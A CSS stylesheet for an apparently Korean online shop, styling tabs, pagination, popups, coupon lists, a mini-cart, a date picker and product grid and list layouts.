[class|="set-metro"] em {display:inline-block;height:16px;padding:0 5px;color:#fff;font-family: "Gilroy Bold", Arial, sans-serif;font-size:14px;line-height:18px;border-radius:2px;vertical-align:0;}
[class|="set-metro"] em + em {margin-left:2px;}
.set-metro .line1 {background:#0242ab;}
.set-metro .line2 {background:#16c62b;}
.set-metro .line3 {background:#f1602b;}
.set-metro .line4 {background:#0298e3;}
.set-metro .line5 {background:#8936e0;}
.set-metro .line6 {background:#985d33;}
.set-metro .line7 {background:#a99704;}
.set-metro .line8 {background:#e71e6e;}
.set-metro .line9 {background:#bf9f1e;}
.set-metro .lineB {background:#c4273c;}

/* service label */
[class|="set-service"] {display:inline-block; color:#666;}
[class|="set-service"] + [class|="set-service"] {margin-left:11px;}
[class|="set-service"]:before {content:''; display:inline-block; width:30px; height:30px; background:url('../images/sprite.png') no-repeat;vertical-align:-10px;}
.set-service-type1:before {background-position:-480px -27px;}
.set-service-type2:before {background-position:-520px -27px;}
.set-service-type3:before {background-position:-560px -27px;}

/* no content */
[class|="regist-nocontent"] {padding:60px 0; color:#999; line-height:1.3; text-align:center;}
[class|="regist-nocontent"]:before {content:''; display:block; margin:0 auto; background:url('../images/sprite.png') no-repeat;}
.regist-nocontent-type1 {padding:130px 0; font-size:20px; color:#666;}
.regist-nocontent-type1:before {width:100px; height:100px; margin-bottom:20px; background-position:-887px -658px;}
.regist-nocontent-type2:before {width:72px; height:72px; margin-bottom:18px; background-position:-886px -375px;}

/* tab contents */
.wrap-menu-tab {height:61px;}
.menu-tab {display:table; position:relative; width:100%; background:#fff;}
.menu-tab a,
.menu-tab button {display:table-cell; position:relative; z-index:2; width:25%; border:1px solid #e0e0e0; border-bottom:1px solid #d71820; color:#333; font-size:15px; line-height:59px; text-align:center;}
.menu-tab .active {border-color:#d71820; border-bottom:0; color:#ac2f33;}
.menu-tab button:nth-child(2){width: 30%;}
.menu-tab button:nth-child(3){width: 20%;}
/* .menu-tab .active:after {content:''; display:block; position:absolute; bottom:-1px; left:0; width:100%; height:2px; background:blue;} */

.menu-tab2 {text-align:center;}
.menu-tab2 > * {position:relative; display:inline-block; margin:0 26px; border-bottom:2px solid #fff; color:#666; font-size:15px;}
.menu-tab2 > *:after {content:"";position:absolute;top:6px;left:-30px;width:1px;height:10px;background:#e0e0e0;cursor:default;}
.menu-tab2 > *:first-child:after {display:none;}
.menu-tab2 .active {color:#c43b39;border-bottom:2px solid #c43b39;}

.menu-tab3 {margin-bottom:20px; padding:0 1px; border-bottom:1px solid #777;}
.menu-tab3:after {content:"";display:block;clear:both;}
.menu-tab3 a,
.menu-tab3 button {float:left; position:relative; overflow:visible; width:190px; background:#fff; color:#333; text-align:center;}
.menu-tab3 span {display:block;height:45px;margin:0 -1px;background:#fff;border:1px solid #e0e0e0;border-bottom:0;font:13px/45px "Dotum";}
.menu-tab3 .active {color:#333;font-family: "Gilroy Bold", Arial, sans-serif;z-index:2;}
.menu-tab3 .active span {height:46px; margin-bottom:-1px; line-height:46px; border-color:#777; font-family: "Gilroy Bold", Arial, sans-serif;}

.menu-tab4 {display:table; position:relative; width:100%;}
.menu-tab4 a,
.menu-tab4 button {display:table-cell; position:relative; z-index:2; width:25%; border:1px solid #e0e0e0; border-bottom:1px solid #000; color:#333; font-size:15px; line-height:48px; text-align:center;}
.menu-tab4.item3 a,
.menu-tab4.item3 button {width:33.3%;}
.menu-tab4 .active {border-color:#000; border-bottom:1px solid #fff; font-family: "Gilroy Bold", Arial, sans-serif;}

.menu-tab.fixmenu {position:fixed; top:0; left:0; z-index:10; transform:translateZ(0);}
[class*="menu-tab"].column2 a, [class*="menu-tab"].column2 button {width:50%;}
[class*="menu-tab"].column4 a, [class*="menu-tab"].column4 button {width:25%;}

.wrap-tab-content {position:relative; width:100%;}
.wrap-tab-content .tab-content {display:none;}
.wrap-tab-content > .active {display:block;}

.categorybrand-area .wrap-tab-content {margin:30px 0 70px;}

/* list */
.noti-list,
.claim-guide {margin-top:30px; padding:25px 30px; border:1px solid #e0e0e0; box-sizing:border-box;}
.noti-list:first-child,
.claim-guide:first-child {margin-top:0;}
.noti-list li,
.claim-guide li {position:relative; padding-left:13px; font-size:14px; margin-top:4px;}
.noti-list li.enlarge {font-size: 14px;}
.noti-list li:first-child,
.claim-guide li:first-child {margin-top:0;}
.noti-list li:before,
.claim-guide li:before {content:""; position:absolute; top:6px; left:0; width:3px; height:3px; background:#999; border-radius:50%;}
.noti-list li a,
.claim-guide li a {text-decoration:underline; font-family: "Gilroy SemiBold", Arial, sans-serif;}
.noti-list h4,
.claim-guide h4 {position:relative; font-size:14px; margin:0 0 10px -5px; padding-left:24px; color:#ab3033;}
.noti-list h4:before,
.claim-guide h4:before {content:""; position:absolute; top:1px; left:0; width:16px; height:16px; background:url('../images/sprite.png') no-repeat -665px -1px;}

/* dimmed */
.dimmed {position:fixed; top:0; right:0; bottom:0; left:0; z-index:9; background:rgba(0,0,0,0.7);}

/* font color */
.main-color {color:#ac2f33;}

/* error text */
.txt-error {margin:10px 0 15px; color:#c43b39 !important; font-size:14px; line-height:1; font-family: "Gilroy Bold", Arial, sans-serif;}
.txt-error strong { color:#c43b39 !important; }
.area-error .txt-error {display:block;}
.area-error .input-error {border-color:#ac2f33 !important;}

/* description */
.desc-form {margin:6px 0 13px; font-size:14px; line-height:1.1;}

/* admin image regist */
.admin-regist {width:100%;}

/* margin set */
.subsection0 {margin:0 !important;}
.subsection20 {margin-top:20px;}
.subsection30 {margin-top:30px;}
.subsection50 {margin-top:50px;}

/* pagenation */
.pagenation {margin-top:20px; font-size:0; text-align:center;}
.pagenation .dvChkButton {display:inline-block; width:26px; height:26px;  background:url('../images/sprite.png') no-repeat -310px -334px; vertical-align:top; text-indent: -9999px; margin: 0px;}
.pagenation .dvChkFirst {}
.pagenation .dvChkPrev {margin:0 7px 0 3px; background-position:-346px -334px;}
.pagenation .dvChkNext {margin:0 3px 0 7px; background-position:-382px -334px;}
.pagenation .dvChkEnd {background-position:-418px -334px;}
.pagenation .dvChkAction {display:inline-block; margin:0 10px; font-size:14px; line-height:26px; vertical-align:top;}
.pagenation .dvChkAction.active {font-family: "Gilroy Bold", Arial, sans-serif; text-decoration:underline;}

/* banner type */
.banner-type-spot {}

.banner-type1 {width:100%; max-width:1366px; margin:0 auto; font-size:0;}
.banner-type1 a {display:inline-block; width:50%;}
.banner-type1 .full-type {width:100%;}
.banner-type1 a img {width:100%;}

.banner-type1 a.addtxt-type {box-sizing:border-box; -webkit-box-sizing:border-box; height:7rem; padding-top:1.25rem; background-size:cover; background-repeat:no-repeat; color:#333; font-size:1.4rem; line-height:1.25; text-align:center;}
.banner-type1 a.addtxt-type .spot-txt {display:block; font-size:.9rem; font-family: "Gilroy Bold", Arial, sans-serif; line-height:1;}
.banner-type1 a.addtxt-type .desc {display:block; margin-top:.3rem; font-weight:normal;}

/* popup */
.wrap-popup {box-sizing:border-box; -webkit-box-sizing:border-box; position:fixed; top:0; left:0; z-index:40; width:100%; height:100%; padding:5rem 0 4.5rem 0; background:#fff;}
.wrap-popup.btn-area-none {padding-bottom:0;}
.wrap-popup h1 {position:absolute; top:0; left:0; width:100%; height:5rem; background:#ac2f33; color:#fff; font-size:1.5rem; font-family: "Gilroy SemiBold", Arial, sans-serif; line-height:5rem; text-align:center;}
.wrap-popup .popup-contents {box-sizing:border-box; -webkit-box-sizing:border-box; overflow-x:hidden; overflow-y:auto; position:relative; width:100%; height:100%; padding:1.5rem;}
.wrap-popup .innersp-none {padding:0;}
.wrap-popup .btn-area {display:block; position:absolute; bottom:0; left:0; width:100%; font-size:0;}
.wrap-popup .btn-area button {width:50%;}
.wrap-popup .btn-close {display:block; position:absolute; top:1.8rem; right:1rem; width:1.5rem; height:1.45rem; background:url('../images/sprite.png') no-repeat -7.2rem -10.9rem; background-size:100rem 100rem;}

/* layer popup */
.wrap-layerpop .layerpop-inner {padding:0 0 80px;background:#fff;}
.wrap-layerpop .layerpop-inner2 {padding:40px 40px 50px;background:#fff;}
.wrap-layerpop .scroll {overflow:auto;}
.wrap-layerpop .layerpop-inner2 .btn-area {margin:20px 0 0}
.wrap-layerpop .layerpop-inner2 .btn-area [class*="set-btn"] {width:177px;height:40px;line-height:40px; font-size:14px;}
.wrap-layerpop .layerpop-inner3 {padding:70px 40px;background:#fff;}
.map-api-type .layerpop-inner {padding:0;}
.wrap-layerpop .layer-title {margin:0 0 30px;font-size:26px;}
.wrap-layerpop .layer-title1 {position:absolute;top:-45px;left:0;height:45px;color:#fff;font-size:24px;}
.wrap-layerpop .layer-title2 {padding-top:65px;color:#333;font-size:28px;font-family: "Gilroy Bold", Arial, sans-serif;text-align:center;}
.layerpop-inner2 .layer-title2 {margin:0 0 40px;padding-top:25px;}
.layerpop-inner3 .layer-title2 {margin:0 0 40px;padding:0;}
.wrap-layerpop .layer-desc {margin:10px 0 0;color:#666;text-align:center;font-size:15px;}
.wrap-layerpop.free-interest {text-align:center;}

/* map pop */
.wrap-layerpop-map {display:none; position:fixed; top:0; left:0; right:0; bottom:0; z-index:9;}
.wrap-layerpop-map:before {content:""; position:absolute; top:0; left:0; right:0; bottom:0; background:#000; opacity:0.5; filter:alpha(opacity=50); z-index:-1;}
.layerpop-map {position:absolute; top:50%; left:50%; width:1000px; height:660px; margin:-330px 0 0 -500px;}
.layerpop-map .map-close {position:absolute; top:-40px; right:0; width:20px; height:20px; background:url('../images/sprite.png') no-repeat -630px -27px; font-size:0;}
.layerpop-map .layer-title2 {margin:-40px 0 10px; padding:0; font-size:24px;color:#fff; font-weight:400; text-align:left;}

.wrap-layerpop-map.paging {position:static;}
.wrap-layerpop-map.paging:before {display:none;}
.wrap-layerpop-map.paging .layerpop-map {position:static; margin:0;}

/* coupon apply */
.desc-default {position:relative;}
.desc-default [class|="set-btn"] {position:absolute; top:-5px; right:0;}

ul.desc-default {}
ul.desc-default li {position:relative; padding-left:9px;}
ul.desc-default li + li {margin-top:5;}
ul.desc-default li:before {content:''; display:block; position:absolute; top:5px; left:0; width:2px; height:2px; background:#919191;}
ul.desc-default .main-color:before {background:#ac2f33;}

.coupon-apply-list {overflow:auto;max-height:400px;margin:30px 0 0;border-top:1px solid #e0e0e0;}
.coupon-apply-list li {margin:-1px 0 0;padding:20px 20px 0;background:#f8f8f8;border-top:1px solid #e0e0e0;border-bottom:1px solid #e0e0e0;}
.coupon-apply-list li + li {margin-top:10px;}
.coupon-apply-list li.regist-nocontent-type1 {padding-bottom:20px;}
.coupon-apply-list .bname {color:#333; font-family: "Gilroy Bold", Arial, sans-serif;}
.coupon-apply-list .opname {display:block; position:relative; margin-top:28px; color:#35518f;}
.coupon-apply-list .label {display:inline-block; height:18px; margin:0 8px 0 0; padding:0 6px; background:#35518f; color:#fff; font-size:12px; line-height:18px;}
.coupon-apply-list .opname .price {font-family: "Gilroy Bold", Arial, sans-serif;color:#666;font-size:14px;}
.coupon-apply-list .wrap-custom-radio {position:relative; display:block; margin:15px -20px 0; border-top:1px dotted #c7c7c7; color:#333;}
.coupon-apply-list .wrap-custom-radio:first-child {margin-top:-20px;border-top:0;}
.coupon-apply-list .wrap-custom-radio [class|="custom-radio"] {display:block; margin-bottom: 15px; zoom:1;}
.coupon-apply-list .wrap-custom-radio [class|="custom-radio"]:after {content:""; display:block; clear:both;}
.coupon-apply-list .wrap-custom-radio input[disabled="disabled"] + label {color:#999; text-decoration:line-through;}
.coupon-apply-list .wrap-custom-radio label {float:left; position:relative; width:110px; z-index:2;}
.coupon-apply-list .condition {float:right; width:180px; color:#888;}
.coupon-apply-list .apply-price {margin:0 -20px;padding:18px 20px;background:#fff;text-align:right;font-size:14px;color:#333;font-family: "Gilroy Bold", Arial, sans-serif;}
.coupon-apply-list .apply-price dt {float:left;}

.wrap-coupon-apply .apply-total {margin:-1px 0 0;padding:25px 0 0;border-top:1px solid #e0e0e0;}
.wrap-coupon-apply .apply-total dt, .wrap-coupon-apply .apply-total dd {float:left;height:30px;}
.wrap-coupon-apply .apply-total dt {width:40%; font-size:14px;}
.wrap-coupon-apply .apply-total dd {width:60%; font-size:16px; text-align:right;}
.wrap-coupon-apply .apply-total dd .unit {font-size:14px;}
.wrap-coupon-apply .apply-total .total {color:#d82228;}
.wrap-coupon-apply .apply-total dt.total {font-size:16px;}
.wrap-coupon-apply .apply-total dd.total {font-size:22px; font-family: "Gilroy SemiBold", Arial, sans-serif;}
.wrap-coupon-apply .apply-total dd.total .unit {font-size:14px;}
.wrap-coupon-apply .desc-default {color:#333; font-family: "Gilroy SemiBold", Arial, sans-serif;}
.wrap-coupon-apply .desc-default a {font-weight:400;}

.wrap-coupon-apply .btn-area {margin:25px 0 0;}
.wrap-coupon-apply .btn-area [class*="set-btn"] {width:178px;height:40px;line-height:40px;font-size:14px;}


/* option select (mini-cart) */

.wrap-minicart.goods-v.bar-active {display:block;}
.wrap-minicart.goods-v.bar-active .minicart-bar {display:block;}
.wrap-minicart.goods-v.bar-active .minicart-cont .minicart-cont-c {display:none;}
.wrap-minicart.goods-v.bar-active.active .minicart-cont .minicart-cont-c {display:block;}


.wrap-minicart {display:none; position:fixed; bottom:0; left:0; right:0; z-index:99;}
.wrap-minicart.active {display:block;}
.wrap-minicart .minicart-cont {background:#fff;}

.wrap-minicart .minicart-cont-c {height:404px; zoom:1;}
.wrap-minicart .minicart-cont-c:after {content:""; display:block; clear:both;}

.wrap-minicart .minicart-bar .inner-align-module {height:auto;}
.wrap-minicart .goods-selec,
.wrap-minicart .delivery-selec {position:relative; float:left; width:500px; height:100%; padding:59px 20px 0; box-sizing:border-box;}
.wrap-minicart .goods-selec {padding-left:0;}
.wrap-minicart .delivery-selec {padding-right:0; border-left:1px solid #e0e0e0;}
.wrap-minicart .minicart-tit {position:absolute; top:16px; font-size:18px; color:#333; font-family: "Gilroy SemiBold", Arial, sans-serif;}
.wrap-minicart .option-select {display:block; margin-bottom:10px;}
.wrap-minicart .sbHolder {height:30px; box-sizing:border-box;}
.wrap-minicart .sbSelector {height:30px; line-height:30px;}
.wrap-minicart .sbToggle {top:50%;right:10px;width:10px;height:6px;margin-top:-3px;background:url('../images/sprite.png') no-repeat -430px -312px;}

.wrap-minicart .goods-selec .wrap-op {display:-webkit-flex; display:flex; width:100%; height:100%; -webkit-flex-direction:column; flex-direction:column;}
.wrap-minicart .goods-selec .wrap-op .minicart-selec {-webkit-flex:none; flex:none; width:100%;}
.minicart-list {-webkit-flex:initial; flex:initial; height:100%; min-height:50px;}

.minicart-list .scrollbar-inner {height:100%;}
.minicart-list .scroll-content {width:100% !important; height:100% !important;}
.delivery-selec .pickuparea .scrollbar-inner {height:246px; margin:0 !important;}
.delivery-selec .pickuparea .scrollbar-inner .delivery-tit:first-child {margin-top:5px;}

.minicart-list .dec-item {position:relative; display:table; width:100%; min-height:50px; padding:0 15px; background:#f8f8f8; border:1px solid #e1e1e1; border-top:0; box-sizing:border-box;}
.minicart-list .dec-item:first-child {border-top:1px solid #e1e1e1;}
.minicart-list .option-cell,
.minicart-list .price-cell {display:table-cell; vertical-align:middle;}
.minicart-list .option-cell {width:245px; padding:15px 0;}
.minicart-list .option-cell .bname {display:block; color:#333; font-weight:400;}
.minicart-list .option-cell .bname em {margin-right:10px; font-family: "Gilroy SemiBold", Arial, sans-serif;}
.minicart-list .option-cell .opname {display:block; margin-top:5px; color:#35518f; font-weight:normal;}
.minicart-list .option-cell .label {display:inline-block; height:18px; margin:0 8px 0 0; padding:0 6px; background:#35518f; color:#fff; font-size:21px; line-height:18px;}
.minicart-list .price-cell {width:219px;}
.minicart-list .price-cell .wrap-spinner {display:inline-block;}
.minicart-list .price-cell .val {float:right; padding-right:25px; font-size:14px; color:#333; line-height:24px;}
.minicart-list .price-cell .val .won {margin-left:6px; font-size:14px;}
.minicart-list .btn-op-del {position:absolute; top:50%; right:15px; width:14px; height:14px; margin-top:-7px; background:url('../images/sprite.png') no-repeat -769px -464px; cursor:pointer;}

.wrap-minicart .delivery-selec .delivery-tit {margin:15px 0 7px; font-size:14px; color:#333; line-height:1;}
.wrap-minicart .delivery-selec .desc {margin-top:15px; font-size:14px; line-height:1;}
.wrap-minicart .delivery-selec .right-btn {margin:15px 0 0;}
.wrap-minicart .delivery-selec .right-btn p {width:370px; margin-top:0;}
.wrap-minicart .delivery-selec .right-btn .set-btn-type9 {width:90px; padding:0;}
.wrap-minicart .option-select2 {display:block; margin-bottom:10px; font-size:0;}
.wrap-minicart .option-select2 .sbHolder {display:inline-block; width:235px; vertical-align:top;}
.wrap-minicart .option-select2 .sbHolder:nth-of-type(1) {margin-right:1px;}
.wrap-minicart .option-select2 .sbOptions {max-height:180px !important;}
.wrap-minicart .option-select2 + .option-select .sbOptions {max-height:140px !important;}
.wrap-minicart .minicart-bar {height:50px; background:#fff; border-top:1px solid #666; overflow:hidden}
.wrap-minicart .minicart-bar .btn-area {float:right; width:490px; border-left:1px solid #999;}
.wrap-minicart .minicart-bar .btn-area a,
.wrap-minicart .minicart-bar .btn-area button {float:left;
    width: 166px; height:50px; font-size:14px; text-align:center; line-height:50px;}
.wrap-minicart .minicart-bar .btn-area .wishlist {width:106px;}
.wrap-minicart .minicart-bar .btn-area .wishlist:before {content:""; display:inline-block; width:18px; height:16px; margin-right:6px; background:url('../images/sprite.png') no-repeat -789px -464px; vertical-align:middle;}
.wrap-minicart .minicart-bar .btn-area .wishlist.active:before {background-position:-812px -464px;}
.wrap-minicart .minicart-bar .btn-area .cart,
.wrap-minicart .minicart-bar .btn-area .buy,
.wrap-minicart .minicart-bar .btn-area .cancel,
.wrap-minicart .minicart-bar .btn-area .confirm {width:166px;}
.wrap-minicart .minicart-bar .btn-area .naverPay{width: 166px; color: #fff; background: #01c73c;}

.wrap-minicart .minicart-bar .total {float:left; width:500px; line-height:49px;}
.wrap-minicart .minicart-bar .total .goods-ea {float:left; color:#333;}
.wrap-minicart .minicart-bar .total .tot-price {float:right; width:200px; padding-right:15px; color:#c43b39; text-align:right;}
.wrap-minicart .minicart-bar .total .tot-price .val {display:inline-block; width:130px; font-size:14px; vertical-align:top;}
.wrap-minicart .minicart-bar .total .tot-price .val .won {margin-left:4px; font-size:14px;}

.wrap-minicart .minicart-bar .btn-minicart {display:none; float:left; color:#30487c; line-height:50px;}
.wrap-minicart.goods-v .minicart-bar .btn-minicart {display:block;}
.wrap-minicart .minicart-bar .btn-minicart:before {content:""; display:inline-block; width:9px; height:7px; margin-right:10px; background:url('../images/sprite.png') no-repeat -803px -440px; -ms-transform:rotate(180deg); -webkit-transform:rotate(180deg); transform:rotate(180deg);}
.wrap-minicart.active .minicart-bar .btn-minicart:before {-ms-transform:rotate(0deg); -webkit-transform:rotate(0deg); transform:rotate(0deg);}
.wrap-minicart .minicart-bar .btn-minicart:after {content:""; display:inline-block; width:1px; height:10px; margin:0 30px; background:#ddd;}
.wrap-minicart .dimed {display:none; position:fixed; top:0; left:0; bottom:0; right:0; background:#000; opacity:.8; filter:alpha(opacity=80); z-index:-1;}
.wrap-minicart.active .dimed {display:block;}
.wrap-minicart .close-btn {display:none; position:absolute; top:-40px; right:50%; width:20px; height:20px; margin-right:-500px; background:url('../images/sprite.png') no-repeat -630px -27px; font-size:0;}
.wrap-minicart.active .close-btn {display:block;}

/* buy date */
.buy-date-area h2 {margin:25px 0 10px;font-size:14px;color:#333;}
.buy-date-area .check-area .custom-radio-type1 {margin-right:30px;}
.buy-date-area .check-area .sbHolder {display:inline-block;height:28px;border:0;}
.buy-date-area .check-area .sbSelector {height:28px;line-height:28px;text-align:center;border:1px solid #d7d7d7;}
.buy-date-area .check-area .sbToggle {width:9px;height:6px;top:12px;right:10px;background:url('../images/sprite.png') no-repeat -430px -312px;}
.buy-date-area .check-area .desc {margin:12px 0 0;padding:0;}
.buy-date-area .check-area .desc li {padding:0;}

.buy-date-area .half-area {display:block;margin:0 0 4px;}
.buy-date-area .half-area .sbHolder {width:176px;}
.buy-date-area .half-area .sbSelector {text-align:left;}
.buy-date-area .half-area .sbHolder ~ .sbHolder {float:right;}

.buy-date-area .ui-datepicker {width:auto;}
.buy-date-area .ui-datepicker .ui-datepicker-inline {border:0;}
.buy-date-area .ui-datepicker .ui-datepicker-header {height:50px;}
.buy-date-area .ui-datepicker .ui-datepicker-prev,
.buy-date-area .ui-datepicker .ui-datepicker-next {top:25px;}
.buy-date-area .ui-datepicker .ui-datepicker-prev {left:0;}
.buy-date-area .ui-datepicker .ui-datepicker-next {right:0;}
.buy-date-area .ui-datepicker .ui-datepicker-title {padding:20px 0 0;}
.buy-date-area .ui-datepicker th {height:70px;font-weight:normal;}
.buy-date-area .ui-datepicker td {height:55px;font-size:14px;}
.buy-date-area .ui-datepicker td a {display:block;width:44px;line-height:44px;}
.buy-date-area .ui-datepicker td span {color:#ccc;}
.buy-date-area .ui-datepicker td .ui-state-active {background:#ac2f33;color:#fff;font-family: "Gilroy Bold", Arial, sans-serif;border-radius:50%;}
.buy-date-area .wrap-custom-radio {display:block;}
.buy-date-area .wrap-custom-radio [class|="custom-radio"] + [class|="custom-radio"] {margin-left:25px;}
.buy-date-area .my-day {padding:15px 0;border:2px solid #999;color:#333;text-align:center;font-family: "Gilroy Bold", Arial, sans-serif;line-height:25px;}
.buy-date-area .my-day .bar {font-weight:normal;color:#999;}
.buy-date-area .my-day .main-color {color:#c43b39;}
.buy-date-area .btn-area {margin:25px 0 0;}
.buy-date-area .btn-area [class*="set-btn"] {width:178px;height:40px;line-height:40px;font-size:14px;}

/* goods list */
.goods-list .product-promotions {margin:0px -15px; display: flex; flex-wrap: wrap;}
.goods-list .item {box-sizing: border-box; -webkit-box-sizing:border-box; position:relative; width:50%; padding: 0px 15px;}
.goods-list .item:nth-child(2n) ~ .item{margin-top:20px;}
.goods-list .item > a {display:block; position: relative;}
.goods-list .thumb,
.goods-list .information,
.goods-list .wrap-price {display:block;}
.goods-list .thumb {margin:0 auto; padding:0px; overflow:hidden; display:block; border: 1px solid transparent;}
.goods-list .thumb img {width:100%;}
.goods-list .item:not(.item-soldout):hover .thumb{border-color: #666;}
.goods-list .information {box-sizing:border-box; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; padding-top:6px;}
.goods-list .goods-name {display:inline-block; max-width:100%;}
.goods-list .bname {color:#333; font-family: "Gilroy Bold", Arial, sans-serif; font-size:16px;}
.goods-list .pname {color:#333; font-size:16px; font-weight:400;}
.goods-list .pdesc {display:-webkit-flex; display:flex; -webkit-align-items:center; align-items:center; -webkit-justify-content:center; justify-content:center; display:none; position:absolute; top:130px; left:0; z-index:2; padding:10px 20px; height: 50px; background:#735c45; color:#fff; font-size:16px;}
.goods-list .item:not(.item-soldout):hover .pdesc {display:-webkit-flex; display:flex; width: 100%;}
.goods-list .pdesc span {width:100%; max-height:29px; font-size: 14px; display:block; display:-webkit-box; -webkit-line-clamp:2; -webkit-box-orient:vertical; overflow:hidden; text-overflow:ellipsis; word-wrap:break-word;}
.goods-list .wrap-price {margin-top:3px; line-height:1;}
.goods-list .wrap-price2,
.goods-list .wrap-review {display:none;}
.goods-list .strike,
.goods-list-type2 .strike {font-size:14px; text-decoration:none;}
.goods-list .strike span,
.goods-list-type2 .strike span {text-decoration:line-through;}
.goods-list .price {color:#c43b39; font-size:20px; font-family: "Gilroy Medium", Arial, sans-serif;}
.goods-list .price .won {font-size:14px;}

.goods-list .func-usercheck {display:none; box-sizing:border-box; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; position:absolute; top:170px; left:15px; right:15px; height:60px; border:1px solid #666; border-top:0; font-size:0; text-align:center; background: #fff;}
.goods-list .item:not(.item-soldout):hover > a {box-sizing:border-box; -webkit-box-sizing:border-box; -moz-box-sizing:border-box;}
.goods-list .item:not(.item-soldout):hover > a + .func-usercheck {display:block;}
.goods-list .func-area {display:block; position:absolute; bottom:0; left:0; width:100%; height:55px; padding-top:16px; background:#fff; font-size:0;}
.goods-list .wishlist,
.goods-list .cart {display:inline-block; font-size:12px; font-family: "Gilroy Bold", Arial, sans-serif; line-height:1; vertical-align:top;}
.goods-list .wishlist:before,
.goods-list .cart:before {content:''; display:inline-block; width:18px; height:18px; margin-right:4px; background:url('../images/sprite.png') no-repeat; vertical-align:-3px;}
.goods-list .wishlist:before {background-position:-128px -311px; margin: 0px 3px;}
.goods-list .wishlist.active:before {background-position:-128px -328px;}
.goods-list .cart:before {background-position:-156px -311px;}
.goods-list .wishlist:after {content:''; display:inline-block; width:1px; height:8px; margin:7px 4px 0px; background:#e0e0e0; vertical-align:top;}

.goods-list .wrap-set-benefit {position:absolute; top:10px; left:10px; z-index:1;}
.goods-list .wrap-set-benefit span{display: block;font-size:14px;background-color: #9e047f;color: #fff;width: 40px;padding: 10px 3px;text-align: center;border-radius:100%;}
.goods-list [class|="set-benefit"] {display:block;}
.goods-list .wrap-sticker {bottom:0px; width:100%; padding-top:10px; font-size: 14px;}
.product-promotions .wrap-sticker span {margin-right: 5px; display: inline-block; padding: 0px 5px; background-color: #a99261; color: #fff;}
.product-promotions .wrap-sticker span.free-ship{background-color: var(--main-color); color: #fff;}
.product-promotions .wrap-sticker span.cod{background-color: #753888; color: #fff;}
.goods-list a:hover .wrap-sticker {bottom:0px;}

.goods-list .soldout {display:-webkit-flex; display:flex; -webkit-align-items:center; align-items:center; -webkit-justify-content:center; justify-content: center; flex-direction:column; position:absolute; top:0; right:0; bottom:0; left:0; background:rgba(255,255,255,.8); color:#333; font-size:0; line-height:1; text-align:center; height:70%;}
.goods-list .soldout strong {display:block; font-size:25px; color:#333; font-weight:normal;}
.goods-list .soldout strong:before,
.goods-list .soldout strong:after {content:''; display:inline-block; width:38px; height:13px; margin-top:5px; background:url('../images/sprite.png') no-repeat; vertical-align:top;}
.goods-list .soldout strong:before {margin-right:8px; background-position:-355px -399px;}
.goods-list .soldout strong:after {margin-left:8px; background-position:-404px -399px;}

.goods-list .limited-count {display:block; position:absolute; top:195px; left:50%; transform:translateX(-50%); -webkit-transform:translateX(-50%); overflow:hidden; height:20px; padding:0 15px; border-radius:10px; background:rgba(51,51,51,.45); color:#fff; font-size:14px; line-height:20px;}
.goods-list .limited-count i {margin-right:1px;}
.goods-list .limited-count span {margin-left:1px;}

.goods-list-type2 .item {display:table; table-layout:fixed; position:relative; width:100%; height:179px; margin:0; border-top:1px solid #e0e0e0;}
.goods-list-type2 .item a{display: flex; align-items: center;}
.goods-list-type2 .item a *{box-sizing: border-box;}
.goods-list-type2 .thumb {box-sizing:border-box; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; width:170px; padding:15px 10px;}
.goods-list-type2 .thumb img {max-width:100%; width:150px;}
.goods-list-type2 .information {position:relative; width:calc(100% - 170px); margin:0; padding: 15px 10px 45px; text-align:left;}
.goods-list-type2 .wrap-price2 {display:none; width:120px; padding:15px 10px; text-align:center;}
.goods-list-type2 .wrap-review {width:180px; padding:15px 10px; font-size:0; display: none;}

.goods-list-type2 .goods-name {overflow:hidden; display:block;}
.goods-list-type2 .bname {font-family: "Gilroy Bold", Arial, sans-serif;}
.goods-list-type2 .pname {font-weight:normal;}
.goods-list-type2 .pdesc {display:block; overflow:hidden; text-overflow:ellipsis; white-space:nowrap; word-wrap:normal;}
.goods-list-type2 .wrap-price{margin-top: 5px;}
.goods-list-type2 .price {display:block; margin-top:5px; color:#c43b39; font-family: "Gilroy Bold", Arial, sans-serif;}
.goods-list-type2 .price span{font-size: 14px;}

.goods-list-type2 .wrap-set-benefit {display: none;}
.goods-list-type2 [class|="set-benefit"] {display:block;}
.goods-list-type2 .wrap-sticker {font-size: 14px; margin-top:5px;}
.goods-list-type2 .wrap-review dt,
.goods-list-type2 .wrap-review dd {display:inline-block; padding:4px 0; font-size:14px; line-height:16px; vertical-align:top;}
.goods-list-type2 .wrap-review dt {width:70px;}
.goods-list-type2 .wrap-review dd {width:90px; font-family: "Gilroy Bold", Arial, sans-serif; text-align:right;}
.goods-list-type2 .wrap-review .txt-score {margin-top:10px; font-weight:normal; line-height:1;}

.goods-list-type2 .func-usercheck{position:absolute; width:245px; max-width: calc(100% - 180px); text-align:left; bottom: 5px; left: 180px;}

.goods-list-type2 .wishlist,
.list-type-recently .wishlist,
.goods-list-type2 .cart {display:inline-block; box-sizing:border-box; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; width:95px; height:30px; padding-left:5px; border:1px solid #e0e0e0; font-family: "Gilroy Bold", Arial, sans-serif; line-height:30px; text-align:left; margin-top:4px;}
.goods-list-type2 .wishlist:before,
.list-type-recently .wishlist:before,
.goods-list-type2 .cart:before {content:''; display:inline-block; width:18px; height:18px; margin:7px 4px 0 0; background:url('../images/sprite.png') no-repeat -654px -332px; vertical-align:top;}
.goods-list-type2 .cart:before {background-position:-682px -332px;}
.goods-list-type2 .wishlist.active:before,
.list-type-recently .wishlist.active:before {background-position:-654px -348px;}

.goods-list-type2 .soldout {display:-webkit-flex; display:flex; -webkit-align-items:center; align-items:center; -webkit-justify-content:center; justify-content: center; flex-direction:column; position:absolute; top:0; bottom:0; left:0;  z-index:5; width:180px; background:rgba(255,255,255,.8); color:#333; font-size:0; line-height:1; text-align:center;}
.goods-list-type2 .soldout strong {display:block; font-size:25px; color:#333; font-weight:normal;}
.goods-list-type2 .soldout strong:before,
.goods-list-type2 .soldout strong:after {content:''; display:inline-block; width:38px; height:13px; margin-top:5px; background:url('../images/sprite.png') no-repeat; vertical-align:top;}
.goods-list-type2 .soldout strong:before {margin-right:8px; background-position:-355px -399px;}
.goods-list-type2 .soldout strong:after {margin-left:8px; background-position:-404px -399px;}


#dvGoodsList.goods-list-type2 .wrap-price2 {
    width:150px;
}
#dvGoodsList.goods-list-type2 .price-d82228 {
    font-size:15px!important;
}
#dvGoodsList.goods-list-type2 .price-red {
    font-size:15px!important;
}

